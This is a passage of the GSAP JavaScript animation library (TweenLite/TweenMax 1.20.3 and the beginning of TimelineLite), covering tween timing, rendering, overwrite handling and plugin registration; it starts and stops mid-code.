                    null == e ? delete s[t] : (s[t] = e, s[t + "Params"] = f(i) && -1 !== i.join("").indexOf("{self}") ? this._swapSelfInParams(i) : i, s[t + "Scope"] = n), "onUpdate" === t && (this._onUpdate = e)
                }
                return this
            }, a.delay = function (t) {
                return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + t - this._delay), this._delay = t, this) : this._delay
            }, a.duration = function (t) {
                return arguments.length ? (this._duration = this._totalDuration = t, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== t && this.totalTime(this._totalTime * (t / this._duration), !0), this) : (this._dirty = !1, this._duration)
            }, a.totalDuration = function (t) {
                return this._dirty = !1, arguments.length ? this.duration(t) : this._totalDuration
            }, a.time = function (t, e) {
                return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(t > this._duration ? this._duration : t, e)) : this._time
            }, a.totalTime = function (t, e, i) {
                if (h || l.wake(), !arguments.length) return this._totalTime;
                if (this._timeline) {
                    if (t < 0 && !i && (t += this.totalDuration()), this._timeline.smoothChildTiming) {
                        this._dirty && this.totalDuration();
                        var n = this._totalDuration,
                            s = this._timeline;
                        if (t > n && !i && (t = n), this._startTime = (this._paused ? this._pauseTime : s._time) - (this._reversed ? n - t : t) / this._timeScale, s._dirty || this._uncache(!1), s._timeline)
                            for (; s._timeline;) s._timeline._time !== (s._startTime + s._totalTime) / s._timeScale && s.totalTime(s._totalTime, !0), s = s._timeline
                    }
                    this._gc && this._enabled(!0, !1), this._totalTime === t && 0 !== this._duration || (E.length && V(), this.render(t, e, !1), E.length && V())
                }
                return this
            }, a.progress = a.totalProgress = function (t, e) {
                var i = this.duration();
                return arguments.length ? this.totalTime(i * t, e) : i ? this._time / i : this.ratio
            }, a.startTime = function (t) {
                return arguments.length ? (t !== this._startTime && (this._startTime = t, this.timeline && this.timeline._sortChildren && this.timeline.add(this, t - this._delay)), this) : this._startTime
            }, a.endTime = function (t) {
                return this._startTime + (0 != t ? this.totalDuration() : this.duration()) / this._timeScale
            }, a.timeScale = function (t) {
                if (!arguments.length) return this._timeScale;
                var e, i;
                for (t = t || 1e-10, this._timeline && this._timeline.smoothChildTiming && (i = (e = this._pauseTime) || 0 === e ? e : this._timeline.totalTime(), this._startTime = i - (i - this._startTime) * this._timeScale / t), this._timeScale = t, i = this.timeline; i && i.timeline;) i._dirty = !0, i.totalDuration(), i = i.timeline;
                return this
            }, a.reversed = function (t) {
                return arguments.length ? (t != this._reversed && (this._reversed = t, this.totalTime(this._timeline && !this._timeline.smoothChildTiming ? this.totalDuration() - this._totalTime : this._totalTime, !0)), this) : this._reversed
            }, a.paused = function (t) {
                if (!arguments.length) return this._paused;
                var e, i, n = this._timeline;
                return t != this._paused && n && (h || t || l.wake(), i = (e = n.rawTime()) - this._pauseTime, !t && n.smoothChildTiming && (this._startTime += i, this._uncache(!1)), this._pauseTime = t ? e : null, this._paused = t, this._active = this.isActive(), !t && 0 !== i && this._initted && this.duration() && (e = n.smoothChildTiming ? this._totalTime : (e - this._startTime) / this._timeScale, this.render(e, e === this._totalTime, !0))), this._gc && !t && this._enabled(!0, !1), this
            };
            var P = y("core.SimpleTimeline", function (t) {
                R.call(this, 0, t), this.autoRemoveChildren = this.smoothChildTiming = !0
            });
            (a = P.prototype = new R).constructor = P, a.kill()._gc = !1, a._first = a._last = a._recent = null, a._sortChildren = !1, a.add = a.insert = function (t, e, i, n) {
                var s, r;
                if (t._startTime = Number(e || 0) + t._delay, t._paused && this !== t._timeline && (t._pauseTime = t._startTime + (this.rawTime() - t._startTime) / t._timeScale), t.timeline && t.timeline._remove(t, !0), t.timeline = t._timeline = this, t._gc && t._enabled(!0, !0), s = this._last, this._sortChildren)
                    for (r = t._startTime; s && s._startTime > r;) s = s._prev;
                return s ? (t._next = s._next, s._next = t) : (t._next = this._first, this._first = t), t._next ? t._next._prev = t : this._last = t, t._prev = s, this._recent = t, this._timeline && this._uncache(!0), this
            }, a._remove = function (t, e) {
                return t.timeline === this && (e || t._enabled(!1, !0), t._prev ? t._prev._next = t._next : this._first === t && (this._first = t._next), t._next ? t._next._prev = t._prev : this._last === t && (this._last = t._prev), t._next = t._prev = t.timeline = null, t === this._recent && (this._recent = this._last), this._timeline && this._uncache(!0)), this
            }, a.render = function (t, e, i) {
                var n, s = this._first;
                for (this._totalTime = this._time = this._rawPrevTime = t; s;) n = s._next, (s._active || t >= s._startTime && !s._paused && !s._gc) && (s._reversed ? s.render((s._dirty ? s.totalDuration() : s._totalDuration) - (t - s._startTime) * s._timeScale, e, i) : s.render((t - s._startTime) * s._timeScale, e, i)), s = n
            }, a.rawTime = function () {
                return h || l.wake(), this._totalTime
            };
            var I = y("TweenLite", function (e, i, n) {
                    if (R.call(this, i, n), this.render = I.prototype.render, null == e) throw "Cannot tween a null target.";
                    this.target = e = "string" != typeof e ? e : I.selector(e) || e;
                    var s, r, o, a = e.jquery || e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType),
                        l = this.vars.overwrite;
                    if (this._overwrite = l = null == l ? U[I.defaultOverwrite] : "number" == typeof l ? l >> 0 : U[l], (a || e instanceof Array || e.push && f(e)) && "number" != typeof e[0])
                        for (this._targets = o = d(e), this._propLookup = [], this._siblings = [], s = 0; s < o.length; s++)(r = o[s]) ? "string" != typeof r ? r.length && r !== t && r[0] && (r[0] === t || r[0].nodeType && r[0].style && !r.nodeType) ? (o.splice(s--, 1), this._targets = o = o.concat(d(r))) : (this._siblings[s] = G(r, this, !1), 1 === l && this._siblings[s].length > 1 && K(r, this, null, 1, this._siblings[s])) : "string" == typeof (r = o[s--] = I.selector(r)) && o.splice(s + 1, 1) : o.splice(s--, 1);
                    else this._propLookup = {}, this._siblings = G(e, this, !1), 1 === l && this._siblings.length > 1 && K(e, this, null, 1, this._siblings);
                    (this.vars.immediateRender || 0 === i && 0 === this._delay && !1 !== this.vars.immediateRender) && (this._time = -1e-10, this.render(Math.min(0, -this._delay)))
                }, !0),
                D = function (e) {
                    return e && e.length && e !== t && e[0] && (e[0] === t || e[0].nodeType && e[0].style && !e.nodeType)
                };
            (a = I.prototype = new R).constructor = I, a.kill()._gc = !1, a.ratio = 0, a._firstPT = a._targets = a._overwrittenProps = a._startAt = null, a._notifyPluginsOfEnabled = a._lazy = !1, I.version = "1.20.3", I.defaultEase = a._ease = new w(null, null, 1, 1), I.defaultOverwrite = "auto", I.ticker = l, I.autoSleep = 120, I.lagSmoothing = function (t, e) {
                l.lagSmoothing(t, e)
            }, I.selector = t.$ || t.jQuery || function (e) {
                var i = t.$ || t.jQuery;
                return i ? (I.selector = i, i(e)) : void 0 === n ? e : n.querySelectorAll ? n.querySelectorAll(e) : n.getElementById("#" === e.charAt(0) ? e.substr(1) : e)
            };
            var E = [],
                $ = {},
                M = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,
                L = /[\+-]=-?[\.\d]/,
                N = function (t) {
                    for (var e, i = this._firstPT; i;) e = i.blob ? 1 === t && null != this.end ? this.end : t ? this.join("") : this.start : i.c * t + i.s, i.m ? e = i.m(e, this._target || i.t) : e < 1e-6 && e > -1e-6 && !i.blob && (e = 0), i.f ? i.fp ? i.t[i.p](i.fp, e) : i.t[i.p](e) : i.t[i.p] = e, i = i._next
                },
                F = function (t, e, i, n) {
                    var s, r, o, a, l, h, c, u = [],
                        d = 0,
                        p = "",
                        f = 0;
                    for (u.start = t, u.end = e, t = u[0] = t + "", e = u[1] = e + "", i && (i(u), t = u[0], e = u[1]), u.length = 0, s = t.match(M) || [], r = e.match(M) || [], n && (n._next = null, n.blob = 1, u._firstPT = u._applyPT = n), l = r.length, a = 0; a < l; a++) c = r[a], p += (h = e.substr(d, e.indexOf(c, d) - d)) || !a ? h : ",", d += h.length, f ? f = (f + 1) % 5 : "rgba(" === h.substr(-5) && (f = 1), c === s[a] || s.length <= a ? p += c : (p && (u.push(p), p = ""), o = parseFloat(s[a]), u.push(o), u._firstPT = {
                        _next: u._firstPT,
                        t: u,
                        p: u.length - 1,
                        s: o,
                        c: ("=" === c.charAt(1) ? parseInt(c.charAt(0) + "1", 10) * parseFloat(c.substr(2)) : parseFloat(c) - o) || 0,
                        f: 0,
                        m: f && f < 4 ? Math.round : 0
                    }), d += c.length;
                    return (p += e.substr(d)) && u.push(p), u.setRatio = N, L.test(e) && (u.end = null), u
                },
                z = function (t, e, i, n, s, r, o, a, l) {
                    "function" == typeof n && (n = n(l || 0, t));
                    var h = typeof t[e],
                        c = "function" !== h ? "" : e.indexOf("set") || "function" != typeof t["get" + e.substr(3)] ? e : "get" + e.substr(3),
                        u = "get" !== i ? i : c ? o ? t[c](o) : t[c]() : t[e],
                        d = "string" == typeof n && "=" === n.charAt(1),
                        p = {
                            t: t,
                            p: e,
                            s: u,
                            f: "function" === h,
                            pg: 0,
                            n: s || e,
                            m: r ? "function" == typeof r ? r : Math.round : 0,
                            pr: 0,
                            c: d ? parseInt(n.charAt(0) + "1", 10) * parseFloat(n.substr(2)) : parseFloat(n) - u || 0
                        };
                    if (("number" != typeof u || "number" != typeof n && !d) && (o || isNaN(u) || !d && isNaN(n) || "boolean" == typeof u || "boolean" == typeof n ? (p.fp = o, p = {
                            t: F(u, d ? parseFloat(p.s) + p.c : n, a || I.defaultStringFilter, p),
                            p: "setRatio",
                            s: 0,
                            c: 1,
                            f: 2,
                            pg: 0,
                            n: s || e,
                            pr: 0,
                            m: 0
                        }) : (p.s = parseFloat(u), d || (p.c = parseFloat(n) - p.s || 0))), p.c) return (p._next = this._firstPT) && (p._next._prev = p), this._firstPT = p, p
                },
                j = I._internals = {
                    isArray: f,
                    isSelector: D,
                    lazyTweens: E,
                    blobDif: F
                },
                H = I._plugins = {},
                q = j.tweenLookup = {},
                J = 0,
                B = j.reservedProps = {
                    ease: 1,
                    delay: 1,
                    overwrite: 1,
                    onComplete: 1,
                    onCompleteParams: 1,
                    onCompleteScope: 1,
                    useFrames: 1,
                    runBackwards: 1,
                    startAt: 1,
                    onUpdate: 1,
                    onUpdateParams: 1,
                    onUpdateScope: 1,
                    onStart: 1,
                    onStartParams: 1,
                    onStartScope: 1,
                    onReverseComplete: 1,
                    onReverseCompleteParams: 1,
                    onReverseCompleteScope: 1,
                    onRepeat: 1,
                    onRepeatParams: 1,
                    onRepeatScope: 1,
                    easeParams: 1,
                    yoyo: 1,
                    immediateRender: 1,
                    repeat: 1,
                    repeatDelay: 1,
                    data: 1,
                    paused: 1,
                    reversed: 1,
                    autoCSS: 1,
                    lazy: 1,
                    onOverwrite: 1,
                    callbackScope: 1,
                    stringFilter: 1,
                    id: 1,
                    yoyoEase: 1
                },
                U = {
                    none: 0,
                    all: 1,
                    auto: 2,
                    concurrent: 3,
                    allOnStart: 4,
                    preexisting: 5,
                    true: 1,
                    false: 0
                },
                W = R._rootFramesTimeline = new P,
                Y = R._rootTimeline = new P,
                X = 30,
                V = j.lazyRender = function () {
                    var t, e = E.length;
                    for ($ = {}; --e > -1;)(t = E[e]) && !1 !== t._lazy && (t.render(t._lazy[0], t._lazy[1], !0), t._lazy = !1);
                    E.length = 0
                };
            Y._startTime = l.time, W._startTime = l.frame, Y._active = W._active = !0, setTimeout(V, 1), R._updateRoot = I.render = function () {
                var t, e, i;
                if (E.length && V(), Y.render((l.time - Y._startTime) * Y._timeScale, !1, !1), W.render((l.frame - W._startTime) * W._timeScale, !1, !1), E.length && V(), l.frame >= X) {
                    X = l.frame + (parseInt(I.autoSleep, 10) || 120);
                    for (i in q) {
                        for (t = (e = q[i].tweens).length; --t > -1;) e[t]._gc && e.splice(t, 1);
                        0 === e.length && delete q[i]
                    }
                    if ((!(i = Y._first) || i._paused) && I.autoSleep && !W._first && 1 === l._listeners.tick.length) {
                        for (; i && i._paused;) i = i._next;
                        i || l.sleep()
                    }
                }
            }, l.addEventListener("tick", R._updateRoot);
            var G = function (t, e, i) {
                    var n, s, r = t._gsTweenID;
                    if (q[r || (t._gsTweenID = r = "t" + J++)] || (q[r] = {
                            target: t,
                            tweens: []
                        }), e && (n = q[r].tweens, n[s = n.length] = e, i))
                        for (; --s > -1;) n[s] === e && n.splice(s, 1);
                    return q[r].tweens
                },
                Q = function (t, e, i, n) {
                    var s, r, o = t.vars.onOverwrite;
                    return o && (s = o(t, e, i, n)), (o = I.onOverwrite) && (r = o(t, e, i, n)), !1 !== s && !1 !== r
                },
                K = function (t, e, i, n, s) {
                    var r, o, a, l;
                    if (1 === n || n >= 4) {
                        for (l = s.length, r = 0; r < l; r++)
                            if ((a = s[r]) !== e) a._gc || a._kill(null, t, e) && (o = !0);
                            else if (5 === n) break;
                        return o
                    }
                    var h, c = e._startTime + 1e-10,
                        u = [],
                        d = 0,
                        p = 0 === e._duration;
                    for (r = s.length; --r > -1;)(a = s[r]) === e || a._gc || a._paused || (a._timeline !== e._timeline ? (h = h || Z(e, 0, p), 0 === Z(a, h, p) && (u[d++] = a)) : a._startTime <= c && a._startTime + a.totalDuration() / a._timeScale > c && ((p || !a._initted) && c - a._startTime <= 2e-10 || (u[d++] = a)));
                    for (r = d; --r > -1;)
                        if (a = u[r], 2 === n && a._kill(i, t, e) && (o = !0), 2 !== n || !a._firstPT && a._initted) {
                            if (2 !== n && !Q(a, e)) continue;
                            a._enabled(!1, !1) && (o = !0)
                        }
                    return o
                },
                Z = function (t, e, i) {
                    for (var n = t._timeline, s = n._timeScale, r = t._startTime; n._timeline;) {
                        if (r += n._startTime, s *= n._timeScale, n._paused) return -100;
                        n = n._timeline
                    }
                    return (r /= s) > e ? r - e : i && r === e || !t._initted && r - e < 2e-10 ? 1e-10 : (r += t.totalDuration() / t._timeScale / s) > e + 1e-10 ? 0 : r - e - 1e-10
                };
            a._init = function () {
                var t, e, i, n, s, r, o = this.vars,
                    a = this._overwrittenProps,
                    l = this._duration,
                    h = !!o.immediateRender,
                    c = o.ease;
                if (o.startAt) {
                    this._startAt && (this._startAt.render(-1, !0), this._startAt.kill()), s = {};
                    for (n in o.startAt) s[n] = o.startAt[n];
                    if (s.data = "isStart", s.overwrite = !1, s.immediateRender = !0, s.lazy = h && !1 !== o.lazy, s.startAt = s.delay = null, s.onUpdate = o.onUpdate, s.onUpdateParams = o.onUpdateParams, s.onUpdateScope = o.onUpdateScope || o.callbackScope || this, this._startAt = I.to(this.target, 0, s), h)
                        if (this._time > 0) this._startAt = null;
                        else if (0 !== l) return
                } else if (o.runBackwards && 0 !== l)
                    if (this._startAt) this._startAt.render(-1, !0), this._startAt.kill(), this._startAt = null;
                    else {
                        0 !== this._time && (h = !1), i = {};
                        for (n in o) B[n] && "autoCSS" !== n || (i[n] = o[n]);
                        if (i.overwrite = 0, i.data = "isFromStart", i.lazy = h && !1 !== o.lazy, i.immediateRender = h, this._startAt = I.to(this.target, 0, i), h) {
                            if (0 === this._time) return
                        } else this._startAt._init(), this._startAt._enabled(!1), this.vars.immediateRender && (this._startAt = null)
                    }
                if (this._ease = c = c ? c instanceof w ? c : "function" == typeof c ? new w(c, o.easeParams) : T[c] || I.defaultEase : I.defaultEase, o.easeParams instanceof Array && c.config && (this._ease = c.config.apply(c, o.easeParams)), this._easeType = this._ease._type, this._easePower = this._ease._power, this._firstPT = null, this._targets)
                    for (r = this._targets.length, t = 0; t < r; t++) this._initProps(this._targets[t], this._propLookup[t] = {}, this._siblings[t], a ? a[t] : null, t) && (e = !0);
                else e = this._initProps(this.target, this._propLookup, this._siblings, a, 0);
                if (e && I._onPluginEvent("_onInitAllProps", this), a && (this._firstPT || "function" != typeof this.target && this._enabled(!1, !1)), o.runBackwards)
                    for (i = this._firstPT; i;) i.s += i.c, i.c = -i.c, i = i._next;
                this._onUpdate = o.onUpdate, this._initted = !0
            }, a._initProps = function (e, i, n, s, r) {
                var o, a, l, h, c, u;
                if (null == e) return !1;
                $[e._gsTweenID] && V(), this.vars.css || e.style && e !== t && e.nodeType && H.css && !1 !== this.vars.autoCSS && function (t, e) {
                    var i, n = {};
                    for (i in t) B[i] || i in e && "transform" !== i && "x" !== i && "y" !== i && "width" !== i && "height" !== i && "className" !== i && "border" !== i || !(!H[i] || H[i] && H[i]._autoCSS) || (n[i] = t[i], delete t[i]);
                    t.css = n
                }(this.vars, e);
                for (o in this.vars)
                    if (u = this.vars[o], B[o]) u && (u instanceof Array || u.push && f(u)) && -1 !== u.join("").indexOf("{self}") && (this.vars[o] = u = this._swapSelfInParams(u, this));
                    else if (H[o] && (h = new H[o])._onInitTween(e, this.vars[o], this, r)) {
                    for (this._firstPT = c = {
                            _next: this._firstPT,
                            t: h,
                            p: "setRatio",
                            s: 0,
                            c: 1,
                            f: 1,
                            n: o,
                            pg: 1,
                            pr: h._priority,
                            m: 0
                        }, a = h._overwriteProps.length; --a > -1;) i[h._overwriteProps[a]] = this._firstPT;
                    (h._priority || h._onInitAllProps) && (l = !0), (h._onDisable || h._onEnable) && (this._notifyPluginsOfEnabled = !0), c._next && (c._next._prev = c)
                } else i[o] = z.call(this, e, o, "get", u, o, 0, null, this.vars.stringFilter, r);
                return s && this._kill(s, e) ? this._initProps(e, i, n, s, r) : this._overwrite > 1 && this._firstPT && n.length > 1 && K(e, this, i, this._overwrite, n) ? (this._kill(i, e), this._initProps(e, i, n, s, r)) : (this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration) && ($[e._gsTweenID] = !0), l)
            }, a.render = function (t, e, i) {
                var n, s, r, o, a = this._time,
                    l = this._duration,
                    h = this._rawPrevTime;
                if (t >= l - 1e-7 && t >= 0) this._totalTime = this._time = l, this.ratio = this._ease._calcEnd ? this._ease.getRatio(1) : 1, this._reversed || (n = !0, s = "onComplete", i = i || this._timeline.autoRemoveChildren), 0 === l && (this._initted || !this.vars.lazy || i) && (this._startTime === this._timeline._duration && (t = 0), (h < 0 || t <= 0 && t >= -1e-7 || 1e-10 === h && "isPause" !== this.data) && h !== t && (i = !0, h > 1e-10 && (s = "onReverseComplete")), this._rawPrevTime = o = !e || t || h === t ? t : 1e-10);
                else if (t < 1e-7) this._totalTime = this._time = 0, this.ratio = this._ease._calcEnd ? this._ease.getRatio(0) : 0, (0 !== a || 0 === l && h > 0) && (s = "onReverseComplete", n = this._reversed), t < 0 && (this._active = !1, 0 === l && (this._initted || !this.vars.lazy || i) && (h >= 0 && (1e-10 !== h || "isPause" !== this.data) && (i = !0), this._rawPrevTime = o = !e || t || h === t ? t : 1e-10)), (!this._initted || this._startAt && this._startAt.progress()) && (i = !0);
                else if (this._totalTime = this._time = t, this._easeType) {
                    var c = t / l,
                        u = this._easeType,
                        d = this._easePower;
                    (1 === u || 3 === u && c >= .5) && (c = 1 - c), 3 === u && (c *= 2), 1 === d ? c *= c : 2 === d ? c *= c * c : 3 === d ? c *= c * c * c : 4 === d && (c *= c * c * c * c), this.ratio = 1 === u ? 1 - c : 2 === u ? c : t / l < .5 ? c / 2 : 1 - c / 2
                } else this.ratio = this._ease.getRatio(t / l);
                if (this._time !== a || i) {
                    if (!this._initted) {
                        if (this._init(), !this._initted || this._gc) return;
                        if (!i && this._firstPT && (!1 !== this.vars.lazy && this._duration || this.vars.lazy && !this._duration)) return this._time = this._totalTime = a, this._rawPrevTime = h, E.push(this), void(this._lazy = [t, e]);
                        this._time && !n ? this.ratio = this._ease.getRatio(this._time / l) : n && this._ease._calcEnd && (this.ratio = this._ease.getRatio(0 === this._time ? 0 : 1))
                    }
                    for (!1 !== this._lazy && (this._lazy = !1), this._active || !this._paused && this._time !== a && t >= 0 && (this._active = !0), 0 === a && (this._startAt && (t >= 0 ? this._startAt.render(t, !0, i) : s || (s = "_dummyGS")), this.vars.onStart && (0 === this._time && 0 !== l || e || this._callback("onStart"))), r = this._firstPT; r;) r.f ? r.t[r.p](r.c * this.ratio + r.s) : r.t[r.p] = r.c * this.ratio + r.s, r = r._next;
                    this._onUpdate && (t < 0 && this._startAt && -1e-4 !== t && this._startAt.render(t, !0, i), e || (this._time !== a || n || i) && this._callback("onUpdate")), s && (this._gc && !i || (t < 0 && this._startAt && !this._onUpdate && -1e-4 !== t && this._startAt.render(t, !0, i), n && (this._timeline.autoRemoveChildren && this._enabled(!1, !1), this._active = !1), !e && this.vars[s] && this._callback(s), 0 === l && 1e-10 === this._rawPrevTime && 1e-10 !== o && (this._rawPrevTime = 0)))
                }
            }, a._kill = function (t, e, i) {
                if ("all" === t && (t = null), null == t && (null == e || e === this.target)) return this._lazy = !1, this._enabled(!1, !1);
                e = "string" != typeof e ? e || this._targets || this.target : I.selector(e) || e;
                var n, s, r, o, a, l, h, c, u, d = i && this._time && i._startTime === this._startTime && this._timeline === i._timeline;
                if ((f(e) || D(e)) && "number" != typeof e[0])
                    for (n = e.length; --n > -1;) this._kill(t, e[n], i) && (l = !0);
                else {
                    if (this._targets) {
                        for (n = this._targets.length; --n > -1;)
                            if (e === this._targets[n]) {
                                a = this._propLookup[n] || {}, this._overwrittenProps = this._overwrittenProps || [], s = this._overwrittenProps[n] = t ? this._overwrittenProps[n] || {} : "all";
                                break
                            }
                    } else {
                        if (e !== this.target) return !1;
                        a = this._propLookup, s = this._overwrittenProps = t ? this._overwrittenProps || {} : "all"
                    }
                    if (a) {
                        if (h = t || a, c = t !== s && "all" !== s && t !== a && ("object" != typeof t || !t._tempKill), i && (I.onOverwrite || this.vars.onOverwrite)) {
                            for (r in h) a[r] && (u || (u = []), u.push(r));
                            if ((u || !t) && !Q(this, i, e, u)) return !1
                        }
                        for (r in h)(o = a[r]) && (d && (o.f ? o.t[o.p](o.s) : o.t[o.p] = o.s, l = !0), o.pg && o.t._kill(h) && (l = !0), o.pg && 0 !== o.t._overwriteProps.length || (o._prev ? o._prev._next = o._next : o === this._firstPT && (this._firstPT = o._next), o._next && (o._next._prev = o._prev), o._next = o._prev = null), delete a[r]), c && (s[r] = 1);
                        !this._firstPT && this._initted && this._enabled(!1, !1)
                    }
                }
                return l
            }, a.invalidate = function () {
                return this._notifyPluginsOfEnabled && I._onPluginEvent("_onDisable", this), this._firstPT = this._overwrittenProps = this._startAt = this._onUpdate = null, this._notifyPluginsOfEnabled = this._active = this._lazy = !1, this._propLookup = this._targets ? {} : [], R.prototype.invalidate.call(this), this.vars.immediateRender && (this._time = -1e-10, this.render(Math.min(0, -this._delay))), this
            }, a._enabled = function (t, e) {
                if (h || l.wake(), t && this._gc) {
                    var i, n = this._targets;
                    if (n)
                        for (i = n.length; --i > -1;) this._siblings[i] = G(n[i], this, !0);
                    else this._siblings = G(this.target, this, !0)
                }
                return R.prototype._enabled.call(this, t, e), !(!this._notifyPluginsOfEnabled || !this._firstPT) && I._onPluginEvent(t ? "_onEnable" : "_onDisable", this)
            }, I.to = function (t, e, i) {
                return new I(t, e, i)
            }, I.from = function (t, e, i) {
                return i.runBackwards = !0, i.immediateRender = 0 != i.immediateRender, new I(t, e, i)
            }, I.fromTo = function (t, e, i, n) {
                return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, new I(t, e, n)
            }, I.delayedCall = function (t, e, i, n, s) {
                return new I(e, 0, {
                    delay: t,
                    onComplete: e,
                    onCompleteParams: i,
                    callbackScope: n,
                    onReverseComplete: e,
                    onReverseCompleteParams: i,
                    immediateRender: !1,
                    lazy: !1,
                    useFrames: s,
                    overwrite: 0
                })
            }, I.set = function (t, e) {
                return new I(t, 0, e)
            }, I.getTweensOf = function (t, e) {
                if (null == t) return [];
                t = "string" != typeof t ? t : I.selector(t) || t;
                var i, n, s, r;
                if ((f(t) || D(t)) && "number" != typeof t[0]) {
                    for (i = t.length, n = []; --i > -1;) n = n.concat(I.getTweensOf(t[i], e));
                    for (i = n.length; --i > -1;)
                        for (r = n[i], s = i; --s > -1;) r === n[s] && n.splice(i, 1)
                } else if (t._gsTweenID)
                    for (i = (n = G(t).concat()).length; --i > -1;)(n[i]._gc || e && !n[i].isActive()) && n.splice(i, 1);
                return n || []
            }, I.killTweensOf = I.killDelayedCallsTo = function (t, e, i) {
                "object" == typeof e && (i = e, e = !1);
                for (var n = I.getTweensOf(t, e), s = n.length; --s > -1;) n[s]._kill(i, t)
            };
            var tt = y("plugins.TweenPlugin", function (t, e) {
                this._overwriteProps = (t || "").split(","), this._propName = this._overwriteProps[0], this._priority = e || 0, this._super = tt.prototype
            }, !0);
            if (a = tt.prototype, tt.version = "1.19.0", tt.API = 2, a._firstPT = null, a._addTween = z, a.setRatio = N, a._kill = function (t) {
                    var e, i = this._overwriteProps,
                        n = this._firstPT;
                    if (null != t[this._propName]) this._overwriteProps = [];
                    else
                        for (e = i.length; --e > -1;) null != t[i[e]] && i.splice(e, 1);
                    for (; n;) null != t[n.n] && (n._next && (n._next._prev = n._prev), n._prev ? (n._prev._next = n._next, n._prev = null) : this._firstPT === n && (this._firstPT = n._next)), n = n._next;
                    return !1
                }, a._mod = a._roundProps = function (t) {
                    for (var e, i = this._firstPT; i;)(e = t[this._propName] || null != i.n && t[i.n.split(this._propName + "_").join("")]) && "function" == typeof e && (2 === i.f ? i.t._applyPT.m = e : i.m = e), i = i._next
                }, I._onPluginEvent = function (t, e) {
                    var i, n, s, r, o, a = e._firstPT;
                    if ("_onInitAllProps" === t) {
                        for (; a;) {
                            for (o = a._next, n = s; n && n.pr > a.pr;) n = n._next;
                            (a._prev = n ? n._prev : r) ? a._prev._next = a: s = a, (a._next = n) ? n._prev = a : r = a, a = o
                        }
                        a = e._firstPT = s
                    }
                    for (; a;) a.pg && "function" == typeof a.t[t] && a.t[t]() && (i = !0), a = a._next;
                    return i
                }, tt.activate = function (t) {
                    for (var e = t.length; --e > -1;) t[e].API === tt.API && (H[(new t[e])._propName] = t[e]);
                    return !0
                }, v.plugin = function (t) {
                    if (!(t && t.propName && t.init && t.API)) throw "illegal plugin definition.";
                    var e, i = t.propName,
                        n = t.priority || 0,
                        s = t.overwriteProps,
                        r = {
                            init: "_onInitTween",
                            set: "setRatio",
                            kill: "_kill",
                            round: "_mod",
                            mod: "_mod",
                            initAll: "_onInitAllProps"
                        },
                        o = y("plugins." + i.charAt(0).toUpperCase() + i.substr(1) + "Plugin", function () {
                            tt.call(this, i, n), this._overwriteProps = s || []
                        }, !0 === t.global),
                        a = o.prototype = new tt(i);
                    a.constructor = o, o.API = t.API;
                    for (e in r) "function" == typeof t[e] && (a[r[e]] = t[e]);
                    return o.version = t.version, tt.activate([o]), o
                }, r = t._gsQueue) {
                for (o = 0; o < r.length; o++) r[o]();
                for (a in m) m[a].func || t.console.log("GSAP encountered missing dependency: " + a)
            }
            h = !1
        }
    }("undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window, "TweenMax");
var _gsScope;
((_gsScope = "undefined" != typeof module && module.exports && "undefined" != typeof global ? global : this || window)._gsQueue || (_gsScope._gsQueue = [])).push(function () {
        "use strict";
        _gsScope._gsDefine("TimelineLite", ["core.Animation", "core.SimpleTimeline", "TweenLite"], function (t, e, i) {
            var n = function (t) {
                    e.call(this, t), this._labels = {}, this.autoRemoveChildren = !0 === this.vars.autoRemoveChildren, this.smoothChildTiming = !0 === this.vars.smoothChildTiming, this._sortChildren = !0, this._onUpdate = this.vars.onUpdate;
                    var i, n, s = this.vars;
                    for (n in s) i = s[n], a(i) && -1 !== i.join("").indexOf("{self}") && (s[n] = this._swapSelfInParams(i));
                    a(s.tweens) && this.add(s.tweens, 0, s.align, s.stagger)
                },
                s = i._internals,
                r = n._internals = {},
                o = s.isSelector,
                a = s.isArray,
                l = s.lazyTweens,
                h = s.lazyRender,
                c = _gsScope._gsDefine.globals,
                u = function (t) {
                    var e, i = {};
                    for (e in t) i[e] = t[e];
                    return i
                },
                d = function (t, e, i) {
                    var n, s, r = t.cycle;
                    for (n in r) s = r[n], t[n] = "function" == typeof s ? s(i, e[i]) : s[i % s.length];
                    delete t.cycle
                },
                p = r.pauseCallback = function () {},
                f = function (t) {
                    var e, i = [],
                        n = t.length;
                    for (e = 0; e !== n; i.push(t[e++]));
                    return i
                },
                m = n.prototype = new e;
            return n.version = "1.20.3", m.constructor = n, m.kill()._gc = m._forcingPlayhead = m._hasPause = !1, m.to = function (t, e, n, s) {
                var r = n.repeat && c.TweenMax || i;
                return e ? this.add(new r(t, e, n), s) : this.set(t, n, s)
            }, m.from = function (t, e, n, s) {
                return this.add((n.repeat && c.TweenMax || i).from(t, e, n), s)
            }, m.fromTo = function (t, e, n, s, r) {
                var o = s.repeat && c.TweenMax || i;
                return e ? this.add(o.fromTo(t, e, n, s), r) : this.set(t, s, r)
            }, m.staggerTo = function (t, e, s, r, a, l, h, c) {
                var p, m, g = new n({
                        onComplete: l,
                        onCompleteParams: h,
                        callbackScope: c,
                        smoothChildTiming: this.smoothChildTiming
                    }),
                    v = s.cycle;
                for ("string" == typeof t && (t = i.selector(t) || t), o(t = t || []) && (t = f(t)), (r = r || 0) < 0 && ((t = f(t)).reverse(), r *= -1), m = 0; m < t.length; m++)(p = u(s)).startAt && (p.startAt = u(p.startAt), p.startAt.cycle && d(p.startAt, t, m)), v && (d(p, t, m), null != p.duration && (e = p.duration, delete p.duration)), g.to(t[m], e, p, m * r);
                return this.add(g, a)
            }, m.staggerFrom = function (t, e, i, n, s, r, o, a) {
                return i.immediateRender = 0 != i.immediateRender, i.runBackwards = !0, this.staggerTo(t, e, i, n, s, r, o, a)
            }, m.staggerFromTo = function (t, e, i, n, s, r, o, a, l) {
                return n.startAt = i, n.immediateRender = 0 != n.immediateRender && 0 != i.immediateRender, this.staggerTo(t, e, n, s, r, o, a, l)
            }, m.call = function (t, e, n, s) {
                return this.add(i.delayedCall(0, t, e, n), s)
            }, m.set = function (t, e, n) {
